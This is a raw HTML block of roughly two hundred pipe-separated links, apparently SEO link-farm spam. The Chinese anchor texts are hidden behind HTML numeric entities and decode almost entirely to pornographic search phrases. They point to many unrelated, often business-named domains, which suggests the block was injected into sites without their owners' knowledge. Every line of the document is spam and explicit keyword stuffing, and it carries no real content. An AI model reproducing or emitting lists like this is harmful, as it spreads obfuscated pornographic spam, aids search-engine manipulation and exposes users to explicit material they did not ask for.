<a href="http://www.wqllssc.com" target="_blank">&#x95EB;&#x5AE9;&#x7684;18sex&#x5C11;&#x5987;hd</a>|
<a href="http://www.nyzxyy.com" target="_blank">&#x9752;&#x82F9;&#x679C;&#x4E50;&#x56ED;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.bj-swanlake.com" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://www.liu-feng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.dxdwh.com" target="_blank">&#x4E9A;&#x6D32;jizzjizz&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.aoshivis.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://www.griffonden.com" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;</a>|
<a href="http://www.sanjiagouwu.com" target="_blank">&#x72E0;&#x72E0;&#x5E72;2018</a>|
<a href="http://www.cdyskt.com" target="_blank">&#x4E5D;&#x8272;.com</a>|
<a href="http://www.xiaoniaomenye.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.battelcry.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;a</a>|
<a href="http://www.jlslc.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.tongmachang.com" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://www.hzdmj.com" target="_blank">&#x9EC4;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dxjzw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.hdhmjgj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://www.comlextech.com" target="_blank">&#x4F0A;&#x4EBA;&#x5F71;&#x9662;99</a>|
<a href="http://www.huayuecd.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zhongshangjinhua.com" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x563F;&#x563F;</a>|
<a href="http://www.xinshengzhu.com" target="_blank">&#x56FD;&#x4EA7;97&#x8D85;&#x78B0;</a>|
<a href="http://www.1688xx.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x9875;</a>|
<a href="http://www.guan-ming.com" target="_blank">&#x514D;&#x8D39;&#x6DA9;&#x6DA9;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jinyuanfh.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.kozohibi.com" target="_blank">&#x5927;&#x80F8;&#x52A8;&#x6F2B;</a>|
<a href="http://www.tdsytg.com" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://www.bc1907.com" target="_blank">&#x957F;&#x7BC7;&#x9AD8;h&#x8089;&#x723D;&#x6587;&#x4E1D;&#x889C;</a>|
<a href="http://www.abigailpercy.com" target="_blank">&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sdzbtw.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hmdznccp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.weimingsh.com" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.xhjykj.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.hkcp1.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hbguangliang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bzzscj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;300&#x7CBE;&#x54C1;</a>|
<a href="http://www.xushuqi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.huikepump.com" target="_blank">&#x56DB;&#x5B63;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.kimonokenkyujyo.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.wuxideya.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.pornxonline.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.zgjygs.com" target="_blank">&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.clflwl.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x6210;&#x4EBA;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.xiaoyuanlong.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.zhenhuacn.com" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va</a>|
<a href="http://www.hdhmjgj.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://www.jfnatural.com" target="_blank">&#x9EBB;&#x8C46;&#x5C04;&#x533A;</a>|
<a href="http://www.btxygm.com" target="_blank">&#x5348;&#x591C;&#x7684;&#x547B;&#x541F;</a>|
<a href="http://www.bijiasoft.com" target="_blank">&#x7CBE;&#x54C1;69</a>|
<a href="http://www.bjesd.com" target="_blank">&#x5973;&#x4EC6;&#x6252;&#x80F8;&#x8BA9;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://www.hsdsoft.com" target="_blank">&#x957F;&#x6CB3;&#x843D;&#x65E5;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.syasdfh.com" target="_blank">&#x53F0;&#x6E7E;&#x59B9;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://www.zjbaoer.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;av</a>|
<a href="http://www.wzgoodwish.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.gentiaco.com" target="_blank">&#x745F;&#x745F;&#x4E45;&#x4E45;</a>|
<a href="http://www.cstzyj.com" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x65E5;&#x65E5;&#x65E5;</a>|
<a href="http://www.tzslj.com" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.taxirim.com" target="_blank">&#x6027;&#x611F;&#x5C11;&#x5987;av</a>|
<a href="http://www.lzbdkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.lsn1688.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.zzoushang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://www.xazlly.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.gostilovski.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zjbaoer.com" target="_blank">9l&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x874C;&#x86AA;9l&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.gzthbf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jinhualed.com" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.fjhrys.com" target="_blank">&#x4E45;&#x4E45;&#x8279;&#x56FD;&#x4EA7;</a>|
<a href="http://www.dyjarf.com" target="_blank">av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5927;&#x5168;&#x5BFC;&#x822A;</a>|
<a href="http://www.nnyswh.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hnxinzhong.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5929;</a>|
<a href="http://www.cifushipin.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x624B;&#x673A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jinyunqx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1234&#x533A;</a>|
<a href="http://www.jobs85.com" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ouramazinghistory.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://www.dlyingfeite.com" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.szsly.com" target="_blank">&#x6B27;&#x7F8E;videosex&#x6027;&#x6781;&#x54C1;hd</a>|
<a href="http://www.kamnoon.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jiajiabj.com" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x767D;&#x80F8;</a>|
<a href="http://www.shxiaofei.com" target="_blank">&#x7537;&#x5973;&#x505A;&#x6696;&#x6696;&#x89C6;&#x9891;</a>|
<a href="http://www.torwc.com" target="_blank">&#x79CB;&#x8475;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.nbyjyl.com" target="_blank">&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gdfstxx.com" target="_blank">&#x7279;&#x5927;&#x9ED1;&#x4EBA;&#x5DE8;&#x4EA4;&#x540A;&#x6027;xxxx&#x89C6;&#x9891;</a>|
<a href="http://www.jiefangyoupin.com" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://www.jdvargas.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;</a>|
<a href="http://www.tyshencai8.com" target="_blank">&#x554A;&#x554A;&#x554A;&#x75DB;</a>|
<a href="http://www.skysea-jp.com" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://www.medicatte.com" target="_blank">&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.gxguihang.com" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jierya.com" target="_blank">&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.longhujy.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.qddongshan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.drfrankferrer.com" target="_blank">&#x4E45;&#x4E45;&#x8273;&#x7247;www.17c.com</a>|
<a href="http://www.insideoutquality.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gtgzqbwg.com" target="_blank">91&#x6263;&#x903C;</a>|
<a href="http://www.tnhwk.com" target="_blank">&#x64CD;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://www.jlszwzs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.qdsubang.com" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dldingkedz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.ahfasttrack.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x6B32;</a>|
<a href="http://www.fangshuigc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://www.howfinelogistics.com" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;www&#x805A;&#x8272;&#x7A9D;</a>|
<a href="http://www.fistlimited.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;8khd&#x9AD8;&#x6E05;&#x6781;&#x54C1;</a>|
<a href="http://www.baojisem.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://www.sfswgowns.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.lybohai.com" target="_blank">&#x59BA;&#x59BA;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;www&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.kinghubs.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.scxiya.com" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zhangjiagangaudi.com" target="_blank">&#x6B27;&#x7F8E;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://www.sxtyssi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hzsyjj.com" target="_blank">&#x7537;&#x751F;&#x63D2;&#x5973;&#x751F;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.tj-rctt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.wxjllgb.com" target="_blank">&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bdpaobu.com" target="_blank">99re&#x89C6;&#x9891;</a>|
<a href="http://www.jutrox.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shqianlan.com" target="_blank">&#x4E45;&#x4E45;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.cxclsl.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x8001;&#x719F;&#x5973;aaaa&#x2235;</a>|
<a href="http://www.szhuayh.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lkyunshu.com" target="_blank">&#x540C;&#x6027;&#x9A9A;&#x96F6;gaygvxx</a>|
<a href="http://www.gpeidesign.com" target="_blank">&#x4E24;&#x4E2A;&#x7537;&#x4EBA;&#x64CD;&#x4E00;&#x4E2A;&#x5973;&#x4EBA;</a>|
<a href="http://www.icsalr.com" target="_blank">&#x5C0F;&#x4F38;&#x8FDB;&#x8001;&#x5E08;</a>|
<a href="http://www.hnjtc.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.rongxinshiye.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://www.alligatordog.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lidast.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.njjzpm.com" target="_blank">a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szbijing.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.lzxlqx.com" target="_blank">&#x8D85;&#x78B0;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.tianzhushu.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://www.jnsenao.com" target="_blank">&#x9500;&#x9B42;&#x5976;&#x6C34;&#x6C41;&#x7CFB;&#x5217;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.rgxev.com" target="_blank">&#x7396;&#x8F9B;&#x5948;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x6485;&#x8D77;&#x6765;&#x5C41;&#x80A1;&#x88AB;&#x6253;</a>|
<a href="http://www.jfyzwy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.glfdj.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://www.porebo.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av</a>|
<a href="http://www.sixrich.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hbassj.com" target="_blank">&#x6C34;&#x679C;&#x6D3E;av</a>|
<a href="http://www.xymbj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://www.feerlessfood.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://www.lftianhua.com" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x57DF;&#x540D;</a>|
<a href="http://www.momoenosato.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.fjqjled.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.jzydky.com" target="_blank">&#x7CBE;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cqyhkl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;6</a>|
<a href="http://www.lydjfc.com" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;911</a>|
<a href="http://www.ywszsh.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gsgljt.com" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.asspyj.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.beirutkids.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yzdlhg.com" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zoewanshu.com" target="_blank">&#x5411;&#x7740;&#x5C0F;&#x5C0F;&#x7684;&#x82B1;&#x857E;&#x7EFD;&#x653E;</a>|
<a href="http://www.pyhuayu.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x9053;&#x672C;</a>|
<a href="http://www.cnszxj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.aupter.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;</a>|
<a href="http://www.breakupu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.kigkx.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lapinchocolat.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sechuai.com" target="_blank">www.&#x9999;&#x8549;&#x89C6;&#x9891;.com</a>|
<a href="http://www.fjkysj.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.hongyuanshipin.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.qinashiye.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://www.eliteteamsupport.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x7C97;</a>|
<a href="http://www.ihynn.com" target="_blank">&#x8001;&#x725B;&#x5F71;&#x89C6;av&#x725B;&#x725B;&#x5F71;&#x89C6;av</a>|
<a href="http://www.antairubber.com" target="_blank">&#x4F0A;&#x4EBA;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qajymy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://www.jlslc.com" target="_blank">&#x597D;&#x540A;&#x64CD;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.telijx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x95F4;&#x89C6;&#x9891;&#x9999;&#x8549;</a>|
<a href="http://www.dl-prince.com" target="_blank">&#x51FA;&#x8F68;&#x7684;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lucidprm.com" target="_blank">&#x7F8E;&#x5C11;&#x5987;av</a>|
<a href="http://www.onlinegradsupplies.com" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://www.szqianna.com" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.suevica.com" target="_blank">&#x7537;&#x5973;&#x56D7;&#x4EA4;&#x5927;&#x56FE;&#x7247;26&#x4EA4;</a>|
<a href="http://www.rlbeijing.com" target="_blank">&#x592B;&#x5987;&#x6027;&#x6D3E;&#x5BF9;&#x4EA4;&#x6362;hd</a>|
<a href="http://www.sjzganghui.com" target="_blank">&#x6C42;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://www.octlan.com" target="_blank">&#x65E0;&#x7F69;&#x5927;&#x4E73;&#x7684;&#x719F;&#x5987;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.dijianegg.com" target="_blank">&#x4E9A;&#x6D32;xx&#x7F51;</a>|
<a href="http://www.gestide.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://www.guangyelong.com" target="_blank">91&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.iybzz.com" target="_blank">&#x9A91;&#x9A91;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.wsbsjlsc.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.fkyy0451.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.gldbzj.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hdqzjjt.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bodelis.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.jiguangqijian.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dlcljs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;8</a>|
<a href="http://www.graphicdrip.com" target="_blank">&#x6210;&#x4EBA;a&#x5728;&#x7EBF;</a>|
<a href="http://www.movia1.com" target="_blank">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x903C;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.hzsyjj.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jhlhx.com" target="_blank">&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.jinyunqx.com" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tjtqpy.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.lilawi.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
